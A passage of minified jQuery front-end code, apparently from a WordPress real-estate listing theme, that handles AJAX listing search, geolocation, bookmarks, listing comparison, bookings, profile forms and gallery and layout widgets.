span").text($(this).children("option:selected").text()),AjaxHelper.send("cats_features",{data:{cats:t},success:function(e){if(n.length&&null!=e.features){var t=_.template($("#tmpl-feature-search").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({features:e.features});n.children(".listing-features").html(t),-1<t.indexOf("<")&&n.removeClass("loading-feas")}if($(".listing-term-desc").length&&null!=e.cat_desc&&$(".listing-term-desc").html(e.cat_desc),i.length&&null!=e.subcats){var a=_.template($("#tmpl-filter-subcats").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({subcats:e.subcats});i.children(".listing-subcats").html(a),-1<a.indexOf("<")&&i.removeClass("loading-subcats")}},error:function(e){$(".listing-term-desc").length&&$(".listing-term-desc").html("")}})}}),$(document).on("change",'.listsearch-options input[name="search_term"],.listsearch-options input[name="lfeas[]"],.listsearch-options select[name="llocs"],.listsearch-options input[name="filter_subcats[]"],.listsearch-options input[name="status"],.listsearch-options select[name="price_range"],.listsearch-options select[name="fprice"],.listsearch-options select[name="morderby"],.listsearch-options input[name="event_date"],.listsearch-options input[name="event_time"],.listsearch-options input[name="ltags[]"],.listsearch-options input[name="ldistance"],.listsearch-options input[name="listing_tags[]"],.listsearch-options .custom-filter-auto',function(e){1064<$(window).outerWidth()&&doAjaxSearch(this.form)}),$(document).on("click",".ajax-pagination .ajax-pagi-item",function(e){if($("#list-search-page-form").length){e.preventDefault();var t=$(this).data("page")||1,a=$("#listing-items");a.length&&$("html,body").animate({scrollTop:a.offset().top-200},{queue:!1,duration:0}),doAjaxSearch(document.getElementById("list-search-page-form"),{paged:t})}}),$("#lfilter-orderby").on("change",function(e){$("#list-search-page-form").find('input[name="morderby"]').val($(this).val()),doAjaxSearch(document.getElementById("list-search-page-form"))});var ajax_count=1;function doAjaxSearch(e,t,a){ajax_count++;var n=getParameterByName("ltype"),i=getParameterByName("lcats%5B%5D"),s=getParameterByName("llocs"),o=getParameterByName("search_term"),r=getParameterByName("listing_tags%5B%5D"),l={};null!=o&&(l.search_term=o),null!=n&&(l.ltype=n),null!=i&&(l.lcats=[i]),null!=s&&(l.llocs=s),null!=r&&(l.listing_tags=[r]);var c={};null!=e&&(c=getFormDataObj($(e).serializeArray())),null==t&&(t={}),$.extend(!0,l,c,t),l.ajax_count=ajax_count,$(".listings-loader").length||$("#listing-items").addClass("loading-listings").after(_.template($("#tmpl-load-listings").html())),$(window).outerWidth()<1270||hideAdwSearch(),AjaxHelper.send("ajax_search",{data:l,success:function(e){if(null!=e.ajax_count&&e.ajax_count==ajax_count){var t=_.template($("#tmpl-no-results").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});$("#listing-items").html(""),null!=e.listings&&e.listings.length?$("#listing-items").html(e.listings):$("#listing-items").html(t()),null!=e.counter&&!isNaN(e.counter)&&$(".lresults-counter").length?$(".lresults-counter").text(e.counter):$(".lresults-counter").text(""),onListingsChanged("ajax_search"),cardRainingVis(),updateLazyLoad(),initHiddenGal(),void 0!==e.pagination&&$(".listings-pagination-wrap").html(e.pagination),$("#listing-items").removeClass("loading-listings"),$(".listings-loader").remove()}},error:function(e){}})}function updateLazyLoad(){null!=window.lazyLoadInstance&&window.lazyLoadInstance.update()}function onListingsChanged(e){var t=new CustomEvent("listingsChanged",{detail:e});window.dispatchEvent(t)}function getPreciseLocation(){return new Promise(function(t,e){navigator.geolocation.getCurrentPosition(function(e){t({lat:e.coords.latitude,lng:e.coords.longitude})})})}function getLocationDataResult(t){var e="";null!==t&&"object"===(void 0===t?"undefined":_typeof(t))&&(Array.isArray(_homeradar_add_ons.address_format)&&_homeradar_add_ons.address_format.length?e=_homeradar_add_ons.address_format.filter(function(e){return null!=t[e]&&""!=t[e]}).map(function(e){return t[e]}).join(", "):null!=t[_homeradar_add_ons.location_type]&&(e=t[_homeradar_add_ons.location_type]));return e}function extractAddressComponent(e,a){var n="";return $.each(e,function(e,t){null==a.formatted_address&&t.formatted_address&&(a.formatted_address=t.formatted_address),void 0!==a&&(a[t.types[0]]=t.address_components[0].long_name),t.types[0]==_homeradar_add_ons.location_type&&(n=t.address_components[0].long_name)}),n=getLocationDataResult(a),null!==a&&"object"===(void 0===a?"undefined":_typeof(a))?(a.result=n,a):n}function extractOSMAddress(e,t){var a;return null!=e.display_name&&(t.formatted_address=e.display_name),null!=e.address&&(null!=e.address.country&&(t.country=e.address.country),null!=e.address.state&&(t.administrative_area_level_1=e.address.state),null!=e.address.city?t.administrative_area_level_2=e.address.city:null!=e.address.county&&(t.administrative_area_level_2=e.address.city),null!=e.address.postcode&&(t.postal_code=e.address.postcode),null!=e.address.village&&(t.locality=e.address.village),null!=e.address.city_district&&(t.sublocality=e.address.city_district)),a=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=a,t):a}function extractMapboxAddress(e,t){var a;if(null!=e.features&&0<e.features.length){var n=e.features[0],i=n.place_name,s=n.context;null!=i&&(t.formatted_address=i),null!=s&&Array.isArray(s)&&0<s.length&&s.forEach(function(e){null!=e.id&&(-1!==e.id.indexOf("country.")&&(t.country=e.text),-1!==e.id.indexOf("region.")&&(t.administrative_area_level_1=e.text),-1!==e.id.indexOf("place.")&&(t.administrative_area_level_2=e.text))})}return a=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=a,t):a}function addCurrentCity(n){if("mapbox"==_homeradar_add_ons.map_provider)return new Promise(function(t,e){var a="https://api.mapbox.com/geocoding/v5/mapbox.places/"+n.lng+","+n.lat+".json?access_token="+_homeradar_add_ons.mbtoken+"&limit=1";fetch(a).then(function(e){return e.json()}).then(function(e){n=extractMapboxAddress(e,n),t(n)})});if("googlemap"!=_homeradar_add_ons.map_provider)return new Promise(function(t,e){var a="https://nominatim.openstreetmap.org/reverse?format=json&lat="+n.lat+"&lon="+n.lng+"&zoom=18&addressdetails=1";fetch(a).then(function(e){return e.json()}).then(function(e){n=extractOSMAddress(e,n),t(n)})});var t=new google.maps.Geocoder;return new Promise(function(a,e){t.geocode({location:n},function(e,t){"OK"===t&&e[0]&&(n=extractAddressComponent(e,n),a(n))})})}function getCurrentGeoLocation(t){getPreciseLocation().then(addCurrentCity).then(function(e){t(e)})}function doBookmarkAjax(e){var t=$(e),a=t.data("id"),n=t.data("map");parseInt(a)&&(t.removeClass("bookmark-listing-btn").addClass("bookmark-listing-btn-clicked"),t.html('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("bookmarks_listing",{data:{listing:parseInt(a),for_map:null!=n&&"1"==n},success:function(e){null!=e.icon&&t.html(e.icon),null!=e.text&&t.data("tooltip",e.text),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-tab").length&&$(".bmcounter-tab").text(e.bookmarks)),null!=e.bookmarks_html&&""!=e.bookmarks_html&&$(".wishlist-items-wrap").length&&($(".wishlist-items-wrap").html(e.bookmarks_html),updateLazyLoad()),$(".clear_wishlist").length&&$(".clear_wishlist").removeClass("clicked")},error:function(e){}}))}window.doAjaxSearch=doAjaxSearch,$(window).on("load",function(){if(0<$(".lresults-data").length&&0<$(".lresults-counter").length){var e=parseInt($(".lresults-data").text());isNaN(e)?$(".lresults-counter").text(""):$(".lresults-counter").text(e)}}),window.getCurrentLoc=getCurrentGeoLocation,$(document).on("click",".get-current-city",function(e){getCurrentGeoLocation(function(e){null!=e.result&&setTimeout(function(){$(".auto-place-loc").val(e.result),0<$(".mapboxgl-ctrl-geocoder--input").length&&$(".mapboxgl-ctrl-geocoder--input").val(e.result),$(".auto-place-nearby").each(function(){$(this).val("on")}),$(".auto-place-lat").each(function(){$(this).val(e.lat)}),$(".auto-place-lng").each(function(){$(this).val(e.lng)}),$(".nearby-checkbox").each(function(){$(this).prop("checked",!0)})},500)})}),$(document).on("change",".distance-radius-input",function(){$(this).closest(".nearby-distance-wrap").find(".distance-value").text($(this).val())}),$(document).on("submit","#user-info-form",function(e){e.preventDefault();var t=$(this);t.find(".ajax-result-message").removeClass("dis-msg"),$(".profile-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse");var a=$('input[type="file"]:not([disabled])',t);a.each(function(e,t){0<t.files.length||$(t).prop("disabled",!0)});var n=new FormData(this);a.prop("disabled",!1),AjaxHelper.send("edit_profile",{data:n,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$(".profile-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&"string"==typeof e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(document).on("change",'.edit-profile-photo input[type="file"]',function(e){var n=this,i=$(n).closest(".edit-profile-photo").children(".profile-photo-wrap");n.files.length&&_.each(n.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_homeradar_add_ons.md_limit_size)alert(_homeradar_add_ons.md_limit_size_msg),n.value="";else{var a=new FileReader;a.onload=function(e){i.html('<img src="'+e.target.result+'" class="avatar avatar-150 photo">')},a.readAsDataURL(e),$(n).closest(".upload-photo-js-wrap").removeClass("user-photo-deleted")}else n.value=""})}),$(document).on("submit","#user-changepass-form",function(e){e.preventDefault();var t=$(this),a=new FormData(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#change-pass-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse"),AjaxHelper.send("change_pass",{data:a,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#change-pass-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&"string"==typeof e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(".quantity-item").on("click",".minus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),a=t.data("min")||0,n=t.data("step")||1,i=t.children(".qty"),s=parseInt(i.val());a<(s=isNaN(s)?1:s)&&$(".qty").val(s-n),a<s?i.val(s-n):i.val(a)}),$(".quantity-item").on("click",".plus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),a=t.data("step")||1,n=t.children(".qty"),i=parseInt(n.val());i=isNaN(i)?0:i,n.val(i+a),$(".qty").val(i+a)}),$(".CVUploader .cth-file-upload").length&&$(document).on("change",".CVUploader .cth-file-upload",function(e){var t=$(this).closest(".CVUploader").children(".cv-uploaded-name");if("files"in this&&0<this.files.length){var a=this.files[0];t.text(a.name)}else t.text("")}),$(document).on("submit",".listing-booking-formxs",function(e){e.preventDefault();var t=new FormData(this),a=$(this),n=$(this).find(".lbooking-submitxs");n.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-angle-right").addClass("fa-spinner fa-pulse"),AjaxHelper.send("booking_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){a.fadeOut(300,function(){var e=a.parent();null!=t.message&&a.after('<div class="booking-message">'+t.message+"</div>"),a.remove(),$("html, body").animate({scrollTop:e.offset().top-250},800)}),null!=t.url&&(_homeradar_add_ons.lb_delay?setTimeout(function(){window.location.href=t.url},_homeradar_add_ons.lb_delay):window.location.href=t.url)},error:function(e){n.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-angle-right")}})}),$(".lroom-form-cart").each(function(){$(".lroom-form-cart").on("submit",function(e){e.preventDefault();var t=new FormData(this),a=$(this),n=($(this).find(".lroom-submit"),$(".rooms-container").data("listingids"));$(".get-listing-ids").val(n),AjaxHelper.send("booking_woo_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.debug&&!0===e.debug&&console.log(e),null!=e.message&&a.after('<div class="booking-message">'+e.message+"</div>"),$(this).remove(),void 0!==e.url&&(window.location.href=e.url)},error:function(e){}})})}),$(function(){$(".lroom-options").hide(),$(".lroom-option-submit").click(function(){var e=$(this).nextAll("div.lroom-options:first");$(".lroom-options").not(e).hide(),e.toggle()})}),$('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity-search input"),$(".quantity-search").each(function(){var a=jQuery(this),n=a.find('input[type="number"]'),e=a.find(".quantity-up"),t=a.find(".quantity-down"),i=n.attr("min"),s=n.attr("max");e.click(function(){var e=parseFloat(n.val());if(s<=e)var t=e;else t=e+1;a.find("input").val(t),a.find("input").trigger("change")}),t.click(function(){var e=parseFloat(n.val());if(e<=i)var t=e;else t=e-1;a.find("input").val(t),a.find("input").trigger("change")})}),$(document).on("click",".cancel-booking",function(e){e.preventDefault();var t=$(this),a=t.data("id"),n=t.data("title");window.confirm(_homeradar_add_ons.i18n["cancel-booking"].replace("{{booking_title}}",n))&&a&&AjaxHelper.send("cancel_lbooking",{data:{bkid:a},success:function(e){t.remove()},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".del-booking",function(e){e.preventDefault();var t=$(this),a=t.data("id"),n=t.data("title");window.confirm(_homeradar_add_ons.i18n["del-booking"].replace("{{booking_title}}",n))&&a&&AjaxHelper.send("delete_lbooking",{data:{bkid:a},success:function(e){t.closest(".dashboard-booking-item").remove()},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".approve-booking",function(e){e.preventDefault();var t=$(this),a=t.data("id"),n=t.data("title");window.confirm(_homeradar_add_ons.i18n["approve-booking"].replace("{{booking_title}}",n))&&a&&AjaxHelper.send("approve_lbooking",{data:{bkid:a},success:function(e){t.removeClass("approve-booking").attr("data-tooltip",_homeradar_add_ons.lb_approved)},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("submit",".cthajax-form",function(e){e.preventDefault();var t=new FormData(this),a=$(this),n=a.data("action"),i=a.find(".cthajax-submit");i.addClass("disabled").attr("disabled",!0),a.addClass("processing"),AjaxHelper.send(n,{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){a.fadeOut(300,function(){null!=t.message&&""!=t.message&&a.after('<div class="cthajax-message">'+t.message+"</div>"),i.removeClass("disabled").attr("disabled",!1),$(this).hide();var e=a.parent();$("html, body").animate({scrollTop:e.offset().top-250},800)}),null!=t.redirect_url&&""!=t.redirect_url&&(window.location.href=t.redirect_url)},error:function(e){null!=e.error&&$(".cthajax-error").html(e.error),i.removeClass("disabled").attr("disabled",!1)}})}),$(document).on("click",".cthajax-inline",function(e){e.preventDefault();var t=$(this),a=t.data("id"),n=t.data("confirm"),i=t.data("action");window.confirm(n)&&a&&(t.closest(".cthajax-item-wrap").addClass("processing"),t.addClass("disabled").attr("disabled",!0),AjaxHelper.send(i,{data:{id:a},success:function(e){t.closest(".cthajax-item-wrap").remove()},error:function(e){t.closest(".cthajax-item-wrap").removeClass("processing"),t.removeClass("disabled").attr("disabled",!1),null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}}))}),$(document).on("submit",".author-message-form",function(e){e.preventDefault();var t=new FormData(this),a=$(this),n=$(".author-msg-submit");n.addClass("disabled").attr("disabled",!0),a.addClass("processing"),AjaxHelper.send("lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){a.fadeOut(300,function(){null!=t.message&&""!=t.message&&a.after('<div class="lauthor-message">'+t.message+"</div>"),n.removeClass("disabled").attr("disabled",!1),$(this).hide();var e=a.parent();$("html, body").animate({scrollTop:e.offset().top-250},800)})},error:function(e){null!=e.error&&$(".author-message-error").html(e.error),n.removeClass("disabled").attr("disabled",!1)}})}),$(document).on("click",".del-lauthor_msg",function(e){e.preventDefault();var t=$(this),a=t.data("id"),n=t.data("title");window.confirm(_homeradar_add_ons.i18n["del-message"].replace("{{message_title}}",n))&&a&&AjaxHelper.send("del_lmessage",{data:{msgid:a},success:function(e){t.closest(".dashboard-message-item").remove()},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".show-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").addClass("show-ctform")}),$(document).on("click",".close-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").removeClass("show-ctform")}),$(document).on("submit",".chat-lauthor-message-form",function(e){e.preventDefault();var t=new FormData(this),a=$(this);AjaxHelper.send("chat_lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){a.fadeOut(300,function(){null!=e.message&&a.after('<div class="lauthor-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){}})}),$(document).on("submit",".listing-claim-form",function(e){e.preventDefault();var t=new FormData(this),a=$(this);$("#lclaim-submit").attr("disabled",!0).addClass("submitted").append('<i class="fa fa-spinner fa-pulse"></i>'),AjaxHelper.send("claim_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".claim-error").remove(),null!=e.message&&a.before('<div class="claim-msg claim-success">'+e.message+"</div>"),a.remove()},error:function(e){$("#lclaim-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".claim-error").remove(),null!=e.message&&a.before('<div class="claim-msg claim-error">'+e.message+"</div>")}})}),$(document).on("click",".delete-notification",function(e){e.preventDefault();var t=$(this),a=t.data("notification");a&&(t.closest(".notification-list-item").addClass("opa-50"),AjaxHelper.send("delete_notification",{data:{id:a},success:function(e){t.closest(".notification-list-item").remove()},error:function(e){null!=e.error&&e.error&&"string"==typeof e.error&&$.notify(e.error,{className:"cth-error"}),t.closest(".notification-list-item").removeClass("opa-50")}}))}),window.doBookmarkAjax=doBookmarkAjax,$(document).on("click.",".bookmark-listing-btn",function(e){e.preventDefault(),doBookmarkAjax(this)}),$(document).on("click",".bookmark-listing-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".delete-bookmark-btn",function(e){e.preventDefault();var t=$(this),a=t.data("id");parseInt(a)&&(t.removeClass("delete-bookmark-btn").addClass("delete-bookmark-btn-clicked"),t.closest(".wishlist-item").addClass("del-process"),AjaxHelper.send("delete_bookmark",{data:{listing:parseInt(a)},success:function(e){t.closest(".wishlist-item").remove(),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-tab").length&&$(".bmcounter-tab").text(e.bookmarks))},error:function(e){}}))}),$(document).on("click",".delete-bookmark-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".clear-bookmark-btn:not(.clicked)",function(e){e.preventDefault(),$(this).addClass("clicked"),AjaxHelper.send("clear_bookmark",{success:function(e){$(".wishlist-items-wrap").length&&$(".wishlist-items-wrap").empty(),$(".bmcounter-head").length&&$(".bmcounter-head").text(0),$(".bmcounter-tab").length&&$(".bmcounter-tab").text(0)},error:function(e){}})}),$(document).on("click",".compare-btn",function(e){if(e.preventDefault(),!$(this).hasClass("added-to-compare")){$(this).addClass("added-to-compare");var t=$(this),a=t.data("text2"),n=t.data("lid"),i=t.data("ltitle"),s=t.data("lthumb"),o=t.data("lprice"),r=t.data("laddress"),l=!1;t.attr("data-tooltip",a);var c=Cookies.getJSON("cth-lcompare");if(null!=c&&Array.isArray(c))-1===c.findIndex(function(e){return e.id==n})&&c.length<parseInt(_homeradar_add_ons.compare_max)&&(l=!0,c.push({id:n,title:i,thumbnail:s,price:o,address:r}));else c=[{id:n,title:i,thumbnail:s,price:o,address:r}],l=!0;Cookies.set("cth-lcompare",c),$(".cpcounter-tab").length&&$(".cpcounter-tab").text(c.length),l&&AjaxHelper.send("compare_item",{data:{pid:n},success:function(e){null!=e.html&&""!=e.html&&$(".compare-items-wrap").length&&(0<$(".compare-items-wrap .no-compare-item").length?$(".compare-items-wrap").html(e.html):$(".compare-items-wrap").append(e.html),updateLazyLoad())},error:function(e){}})}}),$(document).on("click",".delete-compare-btn",function(e){e.preventDefault();var t=$(this),a=t.data("id");if(a){t.removeClass("delete-compare-btn").addClass("delete-compare-btn-clicked"),t.closest(".wishlist-item").addClass("del-process");var n=Cookies.getJSON("cth-lcompare");if(null!=n&&Array.isArray(n)){var i=n.findIndex(function(e){return e.id==a});-1!==i&&(n.splice(i,1),Cookies.set("cth-lcompare",n),t.closest(".wishlist-item").remove(),$(".cpcounter-tab").length&&$(".cpcounter-tab").text(n.length),$(".compare-btn-"+a).attr("data-tooltip",$(".compare-btn-"+a).data("text1")).removeClass("added-to-compare"))}}}),$(document).on("click",".delete-compare-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".remove-compare",function(e){e.preventDefault();var t=$(this).data("id"),a=Cookies.getJSON("cth-lcompare");if(null!=a&&Array.isArray(a)){var n=a.findIndex(function(e){return e.id==t});-1!==n&&(a.splice(n,1),Cookies.set("cth-lcompare",a),window.location.reload(!0))}}),$(document).on("click",".report-listing-opener",function(e){e.preventDefault();var t=$("#ctb-listing-report-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),$("html, body").addClass("hid-body")}),$(document).on("submit",".listing-report-form",function(e){e.preventDefault();var t=new FormData(this),a=$(this);$("#lreport-submit").attr("disabled",!0).addClass("submitted").append('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("report_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".report-error").remove(),null!=e.message&&a.before('<div class="report-msg report-success">'+e.message+"</div>"),a.remove()},error:function(e){$("#lreport-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".report-error").remove(),null!=e.message&&a.before('<div class="report-msg report-error">'+e.message+"</div>")}})});var dofollow=!1;function initHiddenGal(){$(".dynamic-gal").on("click",function(){var dynamicgal=eval($(this).attr("data-dynamicPath"));$(this).lightGallery({dynamic:!0,dynamicEl:dynamicgal,download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})})}function initIsotope(){$(".cthiso-isotope-wrapper .cthiso-items").length&&$(".cthiso-isotope-wrapper .cthiso-items").each(function(){var e=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters").length?$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters .cthiso-filter:first-child").attr("data-filter"):"*",t=$(this).isotope({singleMode:!0,columnWidth:".cthiso-sizer",itemSelector:".cthiso-item, .cthiso-item-second, .cthiso-item-three",transformsEnabled:!0,transitionDuration:"700ms",resizable:!0,percentPosition:!0,filter:e});null!=window.lazyLoadInstance?t.isotope("layout"):t.imagesLoaded(function(){t.isotope("layout")}),$(".cthiso-filters").on("click","a.cthiso-filter",function(e){e.preventDefault();var t=$(this).attr("data-filter"),a=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-items");a.length&&a.isotope({filter:t}),$(this).closest(".cthiso-filters").find("a").removeClass("cthiso-filter-active"),$(this).addClass("cthiso-filter-active")})})}$(document).on("click",".do-follow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),a=t.data("id");dofollow=!0,parseInt(a)&&(t.children("i").length&&t.children("i").removeClass("fa-user-plus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("follow_author",{data:{author:parseInt(a)},success:function(e){t.removeClass("do-follow-author").addClass("unfollow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".unfollow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),a=t.data("id");dofollow=!0,parseInt(a)&&(t.children("i").length&&t.children("i").removeClass("fa-user-minus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("unfollow_author",{data:{author:parseInt(a)},success:function(e){t.removeClass("unfollow-author").addClass("do-follow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".cwb",function(e){e.preventDefault();var t=new CustomEvent("call_chat",{detail:"author_id"});window.dispatchEvent(t)}),$(".woocommerce-ordering .orderby").niceSelect(),$(".chosen-select").niceSelect(),$(function(){$(".image-popup").lightGallery({selector:"this",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1});var e=$(".lightgallery");e.data("looped");e.lightGallery({selector:".lightgallery a.popup-image",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1}),initHiddenGal()}),$(document).on("click",".room-modal-open",function(e){e.preventDefault();var t=$(this).data("roomid");return $("html, body").addClass("hid-body"),$(".ajax-modal-overlay").fadeIn(400),$(".ajax-modal-container").animate({right:"0",opacity:1},300),$.ajax({type:"POST",url:_homeradar_add_ons.url,data:{action:"homeradar_single_room",rid:t,_wpnonce:_homeradar_add_ons.nonce},success:function(e){$("#ajax-modal").empty().append(e),initHiddenGal(),$(".ajax-loader").fadeOut(200),$(".ajax-modal-wrap").animate({opacity:1},300),window.dispatchEvent(new CustomEvent("roomModalOpened",{detail:"hasListing"}))},error:function(e){console.log(e)}}),!1}),$(document).on("click",".ajax-modal-overlay , .ajax-modal-close",function(){$("html, body").removeClass("hid-body"),$(".ajax-modal-overlay").fadeOut(100),$(".ajax-modal-container").animate({right:"-550px",opacity:0},300),setTimeout(function(){$("#ajax-modal").empty(),$(".ajax-loader").fadeIn(100)},300)}),$(function(){initIsotope(),window.addEventListener("galChanged",function(e){var t=$(e.detail).closest(".cthiso-items");t.length&&null!=t.data("isotope")&&t.isotope("layout")}),$(".box-cat").on({mouseenter:function(){if(void 0!==$(this).data("bgscr")){var e=$(this).data("bgscr");$(this).closest(".slider-item").children(".bg-ser").css("background-image","url("+e+")")}}}),0<$(".countdown-widget").length&&$(".countdown-widget").each(function(){var e=$(this),t=e.data("countdate"),a=e.data("tz");a=parseInt(a),isNaN(a)&&(a=0),e.find(".countdown").downCount({date:t,offset:a},function(){e.addClass("countdown-ended")})}),$(".lweather-widget").length&&$(".lweather-widget").each(function(){var e=$(this),t=e.data("lat"),a=e.data("lon");t&&a&&e.flatWeatherPlugin({lat:t,lon:a,api:"openweathermap",view:"full",timeformat:"12",displayCityNameOnly:!1,forecast:50,render:!0,loadingAnimation:!0,strings:_homeradar_add_ons.weather_strings,units:_homeradar_add_ons.weather_unit})}),$(".background-youtube-wrapper").each(function(){$(this).YTPlayer()}),$(".background-vimeo").each(function(){var e=$(this),t=e.data("opts")?e.data("opts"):{video:"161566855",quality:"1080p",mute:"1"},a="//player.vimeo.com/video/"+t.video;"1"==t.mute?a+="?background=1&quality="+t.quality+"&loop="+t.loop:a+="?autoplay=1&quality="+t.quality+"&loop="+t.loop,e.append('<iframe src="'+a+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>')});var e=$(".media-container"),t=$(".background-vimeo iframe"),a=$(".video-container");$(".video-holder").height(e.height()),1024<$(window).width()?0<$(".video-holder").size()&&(e.height()/9*16>e.width()?(t.height(e.height()).width(e.height()/9*16),t.css({"margin-left":-1*$("iframe").width()/2+"px",top:"-75px","margin-top":"0px"})):(t.width($(window).width()).height($(window).width()/16*9),t.css({"margin-left":-1*$("iframe").width()/2+"px","margin-top":-1*$("iframe").height()/2+"px",top:"50%"}))):($(window).width(),$(".video-holder").height(e.height()),t.height(e.height())),a.css("width",$(window).width()+"px"),a.css("height",parseInt(.5625*$(window).width())+"px"),a.height()<$(window).height()&&(a.css("height",$(window).height()+"px"),a.css("width",parseInt(1280/720*$(window).height())+"px"));var n=$(".share-container"),i=n.data("share");null!=i&&"string"==typeof i&&(i=(i=i.split(",")).map(function(e){return e.trim()})).length&&n.share({networks:i}),$(".showshare").on("click",function(e){e.preventDefault(),$(this).toggleClass("vis-butsh"),n.toggleClass("visshare")}),$(".grid-opt li span.llist").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").addClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-list")}),$(".grid-opt li span.lgrid").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").removeClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-grid")}),$(document).on("click",".init-dsmen",function(){$(".user-profile-menu-wrap").slideToggle(400)})})}(jQuery),function(n){var r="listing-item",l="masonry-pad",c={sm:{width:430,columns:1},md:{width:768,columns:2},lg:{width:992,columns:3},four:{columns:4},five:{columns:5},six:{columns:6},seven:{columns:7},eight:{columns:8},nine:{columns:9},ten:{columns:10}};!function(){function a(e){var t=this;if(_classCallCheck(this,a),null===e)return!1;this.layout;if(this.container=e,this.panels=e.querySelectorAll("."+r),this.state={heights:[]},this.layout(),window.addEventListener("resize",_.debounce(function(){t.layout()},100)),window.addEventListener("listingsChanged",_.debounce(function(){t.__reInit(),null!=window.lazyLoadInstance?t.layout():imagesLoaded(e,function(e){t.layout()})},100)),null!=window.lazyLoadInstance)this.layout();else imagesLoaded(e,function(e){t.layout()})}_createClass(a,[{key:"__reInit",value:function(){var 